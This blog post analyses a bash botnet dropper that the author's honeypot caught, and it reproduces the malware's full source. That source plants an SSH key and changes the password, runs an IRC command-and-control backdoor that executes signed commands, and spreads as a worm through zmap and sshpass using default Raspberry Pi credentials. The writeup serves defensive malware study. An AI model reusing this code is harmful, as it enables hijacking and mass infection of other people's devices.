In my last post (which you can read here), we walked through a semi-sophisticated attack which involved installing multiple backdoors, setting up coin mining operation, and maintaining persistence. In this post, I’m going to take a step back and take a look at a relatively simple bash script caught by one of my honeypots that hooks a compromised host into an established botnet, then uses that access to infect other hosts as well. Feel free to contact me on twitter @kindredsec for any questions or queries.
Initial Compromise
Like our Dota sample from before, initial compromise comes from spraying common credentials over SSH. In this case, the username pi was used along with the password raspberry. These are the default credentials of most raspberry pi’s, which is why the attacker likely chose to use these credentials. Here we can see in my SSH logs the attacker’s successful authentication:
![]()
Upon successfully authenticating, the attacker then executes two lines of code directly over SSH. Here, using my Honeypot monitoring tool, we can see these two lines of code getting executed (as well as the initial authentication):

So, the activity here is pretty plain and simple. The attacker places a file on our system using scp, then executes the code with bash. Let’s take a deeper look at this initial file dropped onto the box to see what it’s doing.
Walking Through the Dropper
Here is the entirety of the first core part of the dropped file for reference purposes (don’t worry, the rest of the post will be screenshots and not this ugly plaintext). You can also check out the code on github here:
#!/bin/bashMYSELF=
realpath $0
DEBUG=/dev/null
echo $MYSELF >> $DEBUGif [ “$EUID” -ne 0 ]
then
NEWMYSELF=mktemp -u 'XXXXXXXX'
sudo cp $MYSELF /opt/$NEWMYSELF
sudo sh -c “echo ‘#!/bin/sh -e’ > /etc/rc.local”
sudo sh -c “echo /opt/$NEWMYSELF >> /etc/rc.local”
sudo sh -c “echo ‘exit 0’ >> /etc/rc.local”
sleep 1
sudo reboot
else
TMP1=mktemp
echo $TMP1 >> $DEBUGkillall bins.sh
killall minerd
killall node
killall nodejs
killall ktx-armv4l
killall ktx-i586
killall ktx-m68k
killall ktx-mips
killall ktx-mipsel
killall ktx-powerpc
killall ktx-sh4
killall ktx-sparc
killall arm5
killall zmap
killall kaiten
killall perlecho “127.0.0.1 bins.deutschland-zahlung.eu” >> /etc/hosts
rm -rf /root/.bashrc
rm -rf /home/pi/.bashrcusermod -p $6$vGkGPKUr$heqvOhUzvbQ66Nb0JGCijh/81sG1WACcZgzPn8A0Wn58hHXWq
y5yOgTlYJEbOjhkHD0MRsAkfJgjU/ioCYDeR1 pimkdir -p /root/.ssh
echo “ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D6s4J0L7X
V2kep0rNzgY1S1IdE8HDef7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po
0RMC48qihm/9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7Do
E8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV9
73tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMz
OIzNnXwCFaYU5JjTNnzylUBp/XB6B” >> /root/.ssh/authorized_keysecho “nameserver 8.8.8.8” >> /etc/resolv.conf
rm -rf /tmp/ktx*
rm -rf /tmp/cpuminer-multi
rm -rf /var/tmp/kaitencat > /tmp/public.pem <<EOFMARKER
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC/ihTe2DLmG9huBi9DsCJ90MJs
glv7y530TWw2UqNtKjPPA1QXvNsWdiLpTzyvk8mv6ObWBF8hHzvyhJGCadl0v3HW
rXneU1DK+7iLRnkI4PRYYbdfwp92nRza00JUR7P4pghG5SnRK+R/579vIiy+1oAF
WRq+Z8HYMvPlgSRA3wIDAQAB
-----END PUBLIC KEY-----
EOFMARKERBOT=
mktemp -u 'XXXXXXXX'
Let’s take a detailed look at the most important aspects of this code.
First and foremost, it’s important to realize that in order for this script to work, the compromised account must have root/sudo privileges. The dropper’s very first job is to ensure that this is the case, by making sure the $EUID (Effective User ID) is 0, or root:

If the effective user ID is not 0, the script runs the sudo command to essentially copy itself into into the /opt directory, then build a start-up script via /etc/rc.local. After doing so, the attacker reboots the machine, and since the dropper is now configured as a startup script, it will run as soon as the system boots with root permissions.
While this portion may seem rudimentary and pretty simple, it is actually quite revealing in the attacker/botnet owner’s intentions and targeting. Firstly, the attacker assumes without a doubt that the account they have authenticated to (pi) has sudo privileges. Secondly, they assume that the /etc/rc.local file exists, which is a Debian-exclusive feature. All this together, tied with the fact that the attacker is spraying pi:raspberry, shows that the sole target of this malware is raspberry pi’s. The pi user has sudo privileges by default on most raspberry pi’s, and raspberry pi’s are almost all Debian-based. We can determine from this that the attacker is targeting raspberry pi’s almost exclusively.
Next, the dropper kills off a list of processes potentially running on the system, almost all of which are some sort of Coin Miner:

This is a pretty good hint that this botnet will likely play a role in mining some sort of cryptocurrency, though there are no direct indicators of this activity elsewhere in the code.
Next, the dropper attempts to maintain persistence, using two different methods:

First, the attacker changes the password of the pi account to something other that the default raspberry, likely for both persistence purposes and to prevent other pieces of malware from getting onto the pi. The code is actually written quite well here by using a hashed form of the password instead of deploying it in plaintext. Second, the attacker adds a new RSA public key to root’s authorized_keys file (Note that the line breaks were added by me for readability purposes). This means that the attacker can always SSH into the system using the associated RSA private key. These two together mean the attacker will almost always be able to get back to the infected system, either from logging into the pi account with the modified credentials, or with the root SSH key.
The last few things the first part of the dropper does are some miscellaneous odds and ends:

First, the dropper ensures that Google’s public DNS server is used for name lookups. This is done because later in the script, the malware utilizes hostnames, which obviously need to be looked up. This could be an issue if the target system is within a corporate environment with internal DNS only or some sort of DNS filtering. Hard coding the usage of Google’s DNS server bypasses this issue. Next, the dropper removes some directories and files associated with other coin miners. Finally, a public key is hard-coded into the /tmp/public.pem file, which is utilized later on.
Checking out the C2 Communications

Once the dropper does all of this, it then generates a random name with mktemp and begins building a second bash script which is named as that randomly generated name:
Let’s allow the script build this second file, and do some analysis on it.
For reference, here is the entirety of this second script (again, you can find this on the linked github page above):
#!/bin/bashSYS=
uname -a | md5sum | awk -F' ' '{print $1}'
NICK=a${SYS:24}
while [ true ]; do
arr[0]=“ix1.undernet.org”
arr[1]=“ix2.undernet.org”
arr[2]=“Ashburn.Va.Us.UnderNet.org”
arr[3]=“Bucharest.RO.EU.Undernet.Org”
arr[4]=“Budapest.HU.EU.UnderNet.org”
arr[5]=“Chicago.IL.US.Undernet.org”
rand=$[$RANDOM % 6]
svr=${arr[$rand]}eval ‘exec 3<>/dev/tcp/$svr/6667;’
if [[ ! “$?” -eq 0 ]] ; then
continue
fiecho $NICK
eval ‘printf “NICK $NICK\r\n” >&3;’
if [[ ! “$?” -eq 0 ]] ; then
continue
fieval ‘printf “USER user 8 * :IRC hi\r\n” >&3;’
if [[ ! “$?” -eq 0 ]] ; then
continue
fiMain loop
while [ true ]; do
eval “read msg_in <&3;”if [[ ! "$?" -eq 0 ]] ; then break fi if [[ "$msg_in" =~ "PING" ]] ; then printf "PONG %s\n" "${msg_in:5}"; eval 'printf "PONG %s\r\n" "${msg_in:5}" >&3;' if [[ ! "$?" -eq 0 ]] ; then break fi sleep 1 eval 'printf "JOIN #biret\r\n" >&3;' if [[ ! "$?" -eq 0 ]] ; then break fi elif [[ "$msg_in" =~ "PRIVMSG" ]] ; then privmsg_h=$(echo $msg_in| cut -d':' -f 3) privmsg_data=$(echo $msg_in| cut -d':' -f 4) privmsg_nick=$(echo $msg_in| cut -d':' -f 2 | cut -d'!' -f 1) hash=`echo $privmsg_data | base64 -d -i | md5sum | awk -F' ' '{print $1}'` sign=`echo $privmsg_h | base64 -d -i | openssl rsautl -verify -inkey /tmp/public.pem -pubin` if [[ "$sign" == "$hash" ]] ; then CMD=`echo $privmsg_data | base64 -d -i` RES=`bash -c "$CMD" | base64 -w 0` eval 'printf "PRIVMSG $privmsg_nick :$RES\r\n" >&3;' if [[ ! "$?" -eq 0 ]] ; then break fi fi fidone
done
Just as we did with the dropper, let’s take a deeper look at this payload.
First, the new script runs uname -a to generate some output, and hashes that output; it uses the first 24 characters of that hash as an arbitrary nickname:
![]()
Next, a server is randomly chosen out of 6 hard-coded options, all of which are part of the “Undernet” Domain:

This next part is quite important for the remaining communications:

Take note of the highlighted line. The script essentially creates a new communication stream to /dev/tcp/$svr/6667, using the eval ‘exec 3<> ….’ method. The exec 3<> command simply opens a “file” (remember, EVERYTHING in Linux can be treated as a file), and assigns the file descriptor “3” to it. Mechanically, this means that any commands/data directed to File Descriptor 3 (think >) will be written to /dev/tcp/$svr/6667, which functionally is sending the data to $svr on port 6667. This is the same thing that’s happening when you use 2>&1 to write error messages to stdout; you’re writing the data from file descriptor 2 (stderr) to file descriptor 1 (stdout).
Anyways, after establishing the connection to the randomly selected server, the client (us) then sends their NICK name to the server by printf‘ing to the new file descriptor, then sends USER 8 * :IRC hi, establishing the connection.

After the connection is established, we begin an infinite loop that continuously reads data FROM the server. Notice the <&3 in the first line of the while loop, which is reading FROM file descriptor 3 as opposed to writing TO file descriptor 3:
I also want to quickly talk about what the if [[ ! “$?” -eq 0 ]] statement is, which shows up frequently in this code. The $? symbol is a special bash variable that refers to the exit status of the last executed command. Generally speaking, an exit status of 0 indicates that a process terminated without any issues, while any other exit status indicates the process terminated with errors. So, this if statement is essentially checking whether the last command executed errored out or not. If it did, the code breaks out of the main while loop, and will go back to trying to re-establish a connection with the server.
Now with that out of the way, let’s look at the core if/elif statement found within this while loop. Note that the $msg_in variable was read in from the first eval statement of our main while loop, which is just grabbing anything sent from the command server:
This if-statement logic only looks for two message “types” from the server, PING and PRIVMSG. Both of these messages are unique to the IRC protocol. PING is a simple connection check, in which responding with PONG confirms that our client is up. PRIVMSG stands for private message, which just sends a message to a specific user. This is commonly how IRC-based botnets communicate.

Lets take a closer look at what our client-side code is actually doing when the client receives a PRIVMSG from the server:

First, the client parses the incoming message by splitting the string based on colons. Judging by the parsing, incoming messages likely take on the following form (based on the variable names):
PRIVMSG:$privmsg_nick!USELESS_DATA:$privmsg_h:$privmsg_data
After getting these variables, a new $hash variable is introduced, which is the $privmsg_data variable base64 decoded, then md5 hashed.
A second variable, $sign, is then introduced which is the $privmsg_h variable base64 decoded then passed into the openssl rsautl command. Essentially what’s happening here is that the server is signing the decoded $privmsg_h data with the RSA private key associated with the /tmp/public.pem public key, which we saw the dropper make earlier. This is a pretty simple way of the client being able to verify the commands its getting is actually coming from its command server, and not a second-party who has injected themselves into the process. The -verify command verifies that the signed data is valid, then outputs the data.
What’s interesting is we see in the following if statement that $hash and $sign are compared directly, which means $privmsg_h is actually just $privmsg_data’s MD5 hash, signed by an RSA key.
Finally, lets take a look at whats going on when this verification is successful:

So, the $CMD variable indicates that the data being sent to the client ($privmsg_data) is a system command that is base64 encoded. Upon decoding this data, it is passed directly to bash, and the output of the command is base64 encoded. This encoded output is then stored in the $RES variable. Finally, our client prints the $RES variable to file descriptor 3, which as we discussed before, is sending the data to the server on port 6667. So, what we have is a simple backdoor built into the malware, with some rudimentary but effective authentication from the server side.
Analyzing the Rest of the Dropper
Now that we know what the primary payload is doing, lets take a step back and check for anything else the dropper (the file initially dropped on our box) is doing. Here is the remaining portions of the dropper code in plaintext:
chmod +x /tmp/$BOT nohup /tmp/$BOT 2>&1 > /tmp/bot.log & rm /tmp/nohup.log -rf rm -rf nohup.out sleep 3 rm -rf /tmp/$BOTNAME=
mktemp -u 'XXXXXXXX'date > /tmp/.s
apt-get update -y --force-yes
apt-get install zmap sshpass -y --force-yeswhile [ true ]; do
FILE=mktemp
zmap -p 22 -o $FILE -n 100000
killall ssh scp
for IP incat $FILE
do
sshpass -praspberry scp -o ConnectTimeout=6 -o NumberOfPasswordPrompts=1
-o PreferredAuthentications=password -o UserKnownHostsFile=/dev/null -o
StrictHostKeyChecking=no $MYSELF pi@$IP:/tmp/$NAME && echo $IP >> \
/opt/.r && sshpass -praspberry ssh pi@$IP -o ConnectTimeout=6 -o \
NumberOfPasswordPrompts=1 -o PreferredAuthentications=password -o \
UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no “cd /tmp &&
chmod +x $NAME && bash -c ./$NAME” &sshpass -praspberryraspberry993311 scp -o ConnectTimeout=6 -o \ NumberOfPasswordPrompts=1 -o PreferredAuthentications=password -o \ UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no $MYSELF \ pi@$IP:/tmp/$NAME && echo $IP >> /opt/.r && sshpass \ -praspberryraspberry993311 ssh pi@$IP -o ConnectTimeout=6 -o \ NumberOfPasswordPrompts=1 -o PreferredAuthentications=password -o \ UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no "cd /tmp && \ chmod +x $NAME && bash -c ./$NAME" &done
rm -rf $FILE
sleep 10
done
fi
Lets focus in on the first core block of code:

If you take a look back at the first core part of the dropper, /tmp/$BOT is the file in which the main payload (the code we analyzed last section) is written to, which is frequently referred to in this code block.
Firstly, the code makes the payload executable, then runs it with the nohup command. The nohup command makes the process ignore the hang up signal (so, to kill this payload we’ll need to kill -9). It also looks as if all the output from the bot is written to a file named /tmp/bot.log. Additionally, the nohup command generates it’s own nohup.out file, so that is deleted as well. Finally, the code waits for 3 seconds, then deletes the payload from disk.
So, essentially at this point in time, the payload we analyzed a few moments ago is now an actively running process, and its source code is wiped from the host.
Automated Spread
Once the payload has been dropped and executed on the box, the dropper begins taking on its second task – infecting other hosts. Lets take a look at some of the “pre-setup”:

First, a new randomly generated name is created using mktemp (the same method used to generate the payload’s filename). Next, the date is recorded and written to a file named /tmp/.s. This file is never actually interacted with for the rest of the code execution; it’s likely there for the attacker to determine when each infected host was initially compromised for “inventory” purposes.
It’s at this point where the dropper starts getting quite noisy. First, the apt repositories are updated with the apt-get update command, and then two packages are installed, sshpass and zmap.
sshpass is a pretty simple utility that allows you to pass in SSH credentials in a non-interactive environment. Normally, the ssh command (and it’s brother/sister commands like scp) requires credentials to be passed interactively via the classic “Password:” prompt. In other words, there is no command line argument to pass ssh a password; you must do it interactively, which makes automated tasks involving SSH difficult. Per the man page, sshpass circumvents this by “running ssh in a dedicated tty, fooling it into thinking it is getting the password from an interactive user.” In other words, the attacker wants the capability to send SSH credentials directly in a command.
zmap is a utility that advertises itself as the “fastest internet scanner.” It is explicitly designed to perform widespread scans of the internet, and per its man page, “ZMap is capable of scanning the entire Internet in around 45 minutes.”
Judging by the installation of these two packages, you can probably take a guess of what the attacker’s next intentions are. Let’s take a look:

Here, the code is using zmap to generate a list of 100000 hosts which have port 22 open, then writes those IP’s to a randomly generated filename. Upon doing that, we then jump into a for loop that does two very large and ugly commands for every IP within $FILE.
These large commands are quite hard to read, but it is actually a very simple command. To clean this up a bit, lets get rid of the optional -o options to make it more clear as to what’s going on:

Perfect. So, it looks like for every IP, the script is scp’ing ITSELF to the target host as /tmp/$NAME as the pi user. If this is successful, it then echos the remote IP to a local file named /opt/.r, likely for inventory purposes. If all of this is successful, it then ssh‘s to the remote system, makes the copied script executable, and runs it. It attempts to do this process using both raspberry and raspberryraspberry993311, and passes in those credentials using sshpass. This entire process may sound familiar; let’s take a step back and look at my logs from our initial compromise:
The process we’re seeing here matches EXACTLY what the code we just analyzed does; authenticates as the pi user, scp‘s an oddly named file, ssh’s in to the compromised box, makes the copied script executable, and runs it. This means that the host that attacked us, 223.16.234[.]150 is not the actual attacker’s system, but another system that has been compromised by this malware.
Summary
This small coin miner is an example of the type of malware you’ll run into everyday. It’s designed to target abandoned raspberry pi’s, and actively uses its compromised hosts to infect even more hosts, which is extremely common in these kind of botnets. What may seem surprising is, despite labeling this a cryptominer, we don’t actually see any direct crypto activity in this script. The only reason I can presume this is part of cryptomining operation is the explicit cleaning up of OTHER cryptominers in order to optimize efficiency. Cryptomining activities will happen at a later point in time, likely using the IRC-based backdoor we saw.
I hope you enjoyed, and feel free to contact me on twitter @kindredsec if you have any additional questions.
Article Link: https://kindredsec.com/2019/06/03/code-analysis-of-basic-cryptomining-malware/